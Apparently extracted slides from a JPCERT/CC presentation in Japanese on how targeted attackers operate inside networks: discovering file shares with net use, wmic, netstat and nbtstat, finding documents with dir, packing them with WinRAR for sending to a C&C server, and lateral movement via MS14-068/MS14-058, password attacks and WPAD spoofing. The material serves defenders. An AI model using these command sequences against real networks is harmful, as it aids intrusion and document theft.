



**ネットワークドライブの探索 1**

## **NET USEコマンド**

> net use 新しい接続は記憶されます。



## **wmicコマンド**

> wmic logicaldisk get caption,providername,drivetype,volumename Caption DriveType ProviderName VolumeName C: 3 OS D: 3 ボリューム T: **4** ¥¥FILESV01¥SECRET ボリューム U: **4** ¥¥FILESV01¥SECRET ボリューム





**ネットワークドライブの探索 2**

## **netstat コマンド、nbtstat コマンドの組み合わせ**

> netstat –an

TCP 192.168.xx.xx:49217 192.168.yy.yy:**445** ESTABLISHED

> nbtstat -a 192.168.yy.yy 名前 種類 天然 --------------------------------------------- FILESV01 <00> 一意 登録済

445番ポートをキーにして ファイル共有サービスの 接続先を探索



**目的とするデータの探索**

## **dirコマンド**

#### > dir ¥¥FILESV01¥SECRET

¥¥FILESV¥SECRET のディレクトリ

2014/07/11 09:16 [DIR] 協力会社管理 2014/09/04 11:49 [DIR] 知財管理 2014/08/01 09:27 [DIR] 拠点情報

## **ネットワークドライブだけでなく感染端末も探索**

> dir c:¥users¥hoge¥\*.doc\* /s /o-d

c:¥users¥hoge¥AppData¥Local¥Temp のディレクトリ

2014/07/29 10:19 28,672 20140820.doc 1 個のファイル 28,672 バイト

c:¥users¥hoge¥重要情報 のディレクトリ

2015/08/29 10:03 1,214 設計資料.doc

/s : 再帰的に表示 /o-d : 日付順でソート表示





## **RARで圧縮**

・

・

- > winrar.exe a –r –ed –v300m –ta20140101 %TEMP%¥a.rar "¥¥FILESV01¥SECRET¥知財管理" **-n\*.ppt\* -n\*.doc\* -n\*.xls\* -n\*.jtd**
- Adding ¥¥FILESV01¥SECRET¥知財管理¥委員会名簿(2015.05.01).docx OK Adding ¥¥FILESV01¥SECRET¥知財管理¥構成図.ppt OK Adding ¥¥FILESV01¥SECRET¥知財管理¥申請一覧.xlsx OK Adding ¥¥FILESV01¥SECRET¥知財管理¥設計資料.jtd OK

**■ C&Cサーバに送信後、rar ファイルを削除** ■ ドキュメント類がフォルダごと圧縮される





# **初期感染活動**

# **情報収集**

# **感染拡大(横断的侵害)**





感染拡大パターン

- 脆弱性の悪用(MS14-068 + MS14-058)
- SYSVOL 内のスクリプト調査
- パスワードリスト攻撃
- Builtin Administrator のパスワードを悪用
- ファイルサーバにマルウエアを置く
- fake wpad
- など



# **脆弱性の悪用(MS14-068 + MS14-058)**







**JPCERT CC®** 





**JPCERT CC®** 

# **Builtin Administrator のパスワードが同じ**



- **Domain環境の悪用に活路を見出せない場合に有効な手段**
- **パスワードハッシュもしくはパスワードをダンプする必要 がある**



**ファイルサーバにマルウエアを置く**



**JPCERT CC®** 

## **WPADの悪用**

## **WPAD (Web Proxy Auto-Discovery)**

## —デフォルトで有効

- —自動構成スクリプトを
	- DHCPサーバに指定されたURL、もしくは
	- **http://wpad/wpad.dat** から取得する



# **WPADの悪用(step 1: NetBIOS Spoofing)**



